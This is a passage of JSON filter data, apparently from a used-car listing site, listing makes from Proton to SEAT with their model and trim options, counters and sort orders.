Executive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":129,"Sort":36},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":31}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":491,"Sort":37},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Park Ward","Value":"Park Ward","Name":"Park Ward","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":4,"Sort":38},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":16}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 